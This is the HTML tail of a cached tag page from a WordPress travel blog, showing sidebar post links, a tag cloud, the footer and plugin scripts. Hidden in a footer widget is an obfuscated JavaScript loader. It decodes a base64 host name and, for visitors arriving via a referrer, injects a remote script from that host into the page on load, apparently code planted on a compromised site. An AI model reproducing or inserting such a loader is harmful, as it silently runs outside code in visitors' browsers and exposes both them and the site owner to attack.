		<li><a href="https://euromovements.info/coffees-to-try-before-you-die"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Coffees To Try Before You Die</span></a></li>
		<li><a href="https://euromovements.info/great-reasons-to-visit-nepal"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Reasons To Visit Nepal</span></a></li>
		<li><a href="https://euromovements.info/5-reasons-youll-love-cold-coffee"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">5 Reasons You&#8217;ll Love Cold Coffee</span></a></li>
		<li><a href="https://euromovements.info/3-reasons-to-ski-in-japan-this-christmas"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">3 Reasons To Ski In Japan This Christmas</span></a></li>
		<li><a href="https://euromovements.info/3-exciting-amusement-spots-in-disney-world"><span class="rpwwt-post-title">3 Exciting Amusement Spots in Disney World</span></a></li>
		<li><a href="https://euromovements.info/stay-in-europe-or-head-further-afield-this-winter"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2013/09/europe2-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><span class="rpwwt-post-title">Stay in Europe or Head Further Afield This Winter?</span></a></li>
		<li><a href="https://euromovements.info/great-stag-party-ideas"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10.jpg 300w, https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-230x230.jpg 230w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Stag Party Ideas</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://euromovements.info/category/bagpack">Bagpack</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://euromovements.info/category/tips">Tips</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://euromovements.info/category/tours">Tours</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://euromovements.info/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://euromovements.info/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Trending Topics</h3><div class="tagcloud"><a href="https://euromovements.info/tag/adventure" class="tag-cloud-link tag-link-153 tag-link-position-1" style="font-size: 11.876923076923pt;" aria-label="adventure (2 items)">adventure</a>
<a href="https://euromovements.info/tag/architecture" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="Architecture (3 items)">Architecture</a>
<a href="https://euromovements.info/tag/athens" class="tag-cloud-link tag-link-126 tag-link-position-3" style="font-size: 11.876923076923pt;" aria-label="athens (2 items)">athens</a>
<a href="https://euromovements.info/tag/attraction" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="attraction (2 items)">attraction</a>
<a href="https://euromovements.info/tag/barcelona" class="tag-cloud-link tag-link-199 tag-link-position-5" style="font-size: 11.876923076923pt;" aria-label="Barcelona (2 items)">Barcelona</a>
<a href="https://euromovements.info/tag/beaches" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 14.461538461538pt;" aria-label="Beaches (3 items)">Beaches</a>
<a href="https://euromovements.info/tag/canary-islands" class="tag-cloud-link tag-link-82 tag-link-position-7" style="font-size: 11.876923076923pt;" aria-label="canary islands (2 items)">canary islands</a>
<a href="https://euromovements.info/tag/children" class="tag-cloud-link tag-link-88 tag-link-position-8" style="font-size: 11.876923076923pt;" aria-label="children (2 items)">children</a>
<a href="https://euromovements.info/tag/cruise" class="tag-cloud-link tag-link-75 tag-link-position-9" style="font-size: 11.876923076923pt;" aria-label="cruise (2 items)">cruise</a>
<a href="https://euromovements.info/tag/destination" class="tag-cloud-link tag-link-148 tag-link-position-10" style="font-size: 8pt;" aria-label="destination (1 item)">destination</a>
<a href="https://euromovements.info/tag/destinations" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 16.615384615385pt;" aria-label="Destinations (4 items)">Destinations</a>
<a href="https://euromovements.info/tag/england" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 11.876923076923pt;" aria-label="england (2 items)">england</a>
<a href="https://euromovements.info/tag/europe" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 22pt;" aria-label="Europe (8 items)">Europe</a>
<a href="https://euromovements.info/tag/family-outing" class="tag-cloud-link tag-link-154 tag-link-position-14" style="font-size: 8pt;" aria-label="family outing (1 item)">family outing</a>
<a href="https://euromovements.info/tag/family-travel" class="tag-cloud-link tag-link-77 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="family travel (2 items)">family travel</a>
<a href="https://euromovements.info/tag/fishing-trips" class="tag-cloud-link tag-link-211 tag-link-position-16" style="font-size: 8pt;" aria-label="fishing trips (1 item)">fishing trips</a>
<a href="https://euromovements.info/tag/france" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 11.876923076923pt;" aria-label="France (2 items)">France</a>
<a href="https://euromovements.info/tag/getaway" class="tag-cloud-link tag-link-155 tag-link-position-18" style="font-size: 8pt;" aria-label="getaway (1 item)">getaway</a>
<a href="https://euromovements.info/tag/harbor" class="tag-cloud-link tag-link-147 tag-link-position-19" style="font-size: 8pt;" aria-label="Harbor (1 item)">Harbor</a>
<a href="https://euromovements.info/tag/hawaii" class="tag-cloud-link tag-link-50 tag-link-position-20" style="font-size: 11.876923076923pt;" aria-label="Hawaii (2 items)">Hawaii</a>
<a href="https://euromovements.info/tag/holiday-ideas" class="tag-cloud-link tag-link-216 tag-link-position-21" style="font-size: 8pt;" aria-label="holiday ideas (1 item)">holiday ideas</a>
<a href="https://euromovements.info/tag/holidays" class="tag-cloud-link tag-link-101 tag-link-position-22" style="font-size: 11.876923076923pt;" aria-label="holidays (2 items)">holidays</a>
<a href="https://euromovements.info/tag/italy" class="tag-cloud-link tag-link-31 tag-link-position-23" style="font-size: 14.461538461538pt;" aria-label="Italy (3 items)">Italy</a>
<a href="https://euromovements.info/tag/london" class="tag-cloud-link tag-link-194 tag-link-position-24" style="font-size: 11.876923076923pt;" aria-label="London (2 items)">London</a>
<a href="https://euromovements.info/tag/must-go-places" class="tag-cloud-link tag-link-149 tag-link-position-25" style="font-size: 8pt;" aria-label="must go places (1 item)">must go places</a>
<a href="https://euromovements.info/tag/northern-lights" class="tag-cloud-link tag-link-26 tag-link-position-26" style="font-size: 11.876923076923pt;" aria-label="Northern Lights (2 items)">Northern Lights</a>
<a href="https://euromovements.info/tag/norway" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 14.461538461538pt;" aria-label="norway (3 items)">norway</a>
<a href="https://euromovements.info/tag/obscure" class="tag-cloud-link tag-link-145 tag-link-position-28" style="font-size: 8pt;" aria-label="obscure (1 item)">obscure</a>
<a href="https://euromovements.info/tag/paris" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 11.876923076923pt;" aria-label="Paris (2 items)">Paris</a>
<a href="https://euromovements.info/tag/rugby-trips" class="tag-cloud-link tag-link-212 tag-link-position-30" style="font-size: 8pt;" aria-label="rugby trips (1 item)">rugby trips</a>
<a href="https://euromovements.info/tag/spain" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 19.846153846154pt;" aria-label="Spain (6 items)">Spain</a>
<a href="https://euromovements.info/tag/sydney" class="tag-cloud-link tag-link-146 tag-link-position-32" style="font-size: 8pt;" aria-label="Sydney (1 item)">Sydney</a>
<a href="https://euromovements.info/tag/tenerife" class="tag-cloud-link tag-link-38 tag-link-position-33" style="font-size: 11.876923076923pt;" aria-label="tenerife (2 items)">tenerife</a>
<a href="https://euromovements.info/tag/toddlers" class="tag-cloud-link tag-link-143 tag-link-position-34" style="font-size: 8pt;" aria-label="toddlers (1 item)">toddlers</a>
<a href="https://euromovements.info/tag/tour" class="tag-cloud-link tag-link-20 tag-link-position-35" style="font-size: 11.876923076923pt;" aria-label="Tour (2 items)">Tour</a>
<a href="https://euromovements.info/tag/tourist-attraction" class="tag-cloud-link tag-link-151 tag-link-position-36" style="font-size: 8pt;" aria-label="tourist attraction (1 item)">tourist attraction</a>
<a href="https://euromovements.info/tag/tourist-destination" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8pt;" aria-label="tourist destination (1 item)">tourist destination</a>
<a href="https://euromovements.info/tag/tourist-spot" class="tag-cloud-link tag-link-150 tag-link-position-38" style="font-size: 8pt;" aria-label="tourist spot (1 item)">tourist spot</a>
<a href="https://euromovements.info/tag/tours" class="tag-cloud-link tag-link-213 tag-link-position-39" style="font-size: 8pt;" aria-label="tours (1 item)">tours</a>
<a href="https://euromovements.info/tag/transport" class="tag-cloud-link tag-link-89 tag-link-position-40" style="font-size: 14.461538461538pt;" aria-label="transport (3 items)">transport</a>
<a href="https://euromovements.info/tag/travel-2" class="tag-cloud-link tag-link-87 tag-link-position-41" style="font-size: 16.615384615385pt;" aria-label="travel (4 items)">travel</a>
<a href="https://euromovements.info/tag/travel-tips" class="tag-cloud-link tag-link-9 tag-link-position-42" style="font-size: 11.876923076923pt;" aria-label="Travel tips (2 items)">Travel tips</a>
<a href="https://euromovements.info/tag/turkey" class="tag-cloud-link tag-link-7 tag-link-position-43" style="font-size: 14.461538461538pt;" aria-label="Turkey (3 items)">Turkey</a>
<a href="https://euromovements.info/tag/uk" class="tag-cloud-link tag-link-144 tag-link-position-44" style="font-size: 8pt;" aria-label="UK (1 item)">UK</a>
<a href="https://euromovements.info/tag/usa" class="tag-cloud-link tag-link-81 tag-link-position-45" style="font-size: 11.876923076923pt;" aria-label="usa (2 items)">usa</a></div>
</section></div>
      </div><!-- .inner-wrap -->
   </div><!-- .single-page -->

         </div><!-- .main-wrapper -->

      <footer id="colophon">
         <div class="inner-wrap">
            
<div class="footer-widgets-wrapper">
   <div class="footer-widgets-area clearfix">
      <div class="footer-box tg-one-fourth tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-column-even">
               </div>
      <div class="footer-box tg-one-fourth tg-after-two-blocks-clearfix tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-one-fourth-last tg-column-even">
         <section id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></section><section id="block-2" class="widget widget_block"><!-- c6126485d5b34b78e18a301489498cf9 --></section>      </div>
   </div>
</div>
            <div class="footer-bottom clearfix">
               <div class="copyright-info">
                  <div class="copyright">Copyright &copy; 2026 <a href="https://euromovements.info/" title="Euro Movements" ><span>Euro Movements</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/ample" target="_blank" title="Ample" rel="nofollow"><span>Ample</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>               </div>

               <div class="footer-nav">
               <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://euromovements.info/contact">Contact Us</a></li>
</ul></div>               </div>
            </div>
         </div>
      </footer>
      <a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
   </div><!-- #page -->
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ample\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://euromovements.info/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://euromovements.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/euromovements.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://euromovements.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/theme-custom.js?ver=6.8.2" id="ample-custom-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/navigation.js?ver=6.8.2" id="ample-navigation-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/skip-link-focus-fix.js?ver=6.8.2" id="ample-skip-link-focus-fix-js"></script>
<!-- Comments Evolved plugin -->
<script>jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://euromovements.info/tag/toilet-debate -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/euromovements-info/tag/toilet-debate.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 17th, 2026 @ 12:33 pm UTC -->
<!-- Cache File Generated In:       0.29803 seconds -->

<!-- Cache File Expires On:         Jan 24th, 2026 @ 12:33 pm UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 24th, 2026 @ 12:33 pm UTC -->

<!-- Loaded via Cache On:    Jan 21st, 2026 @ 3:33 pm UTC -->
<!-- Loaded via Cache In:    0.00386 seconds -->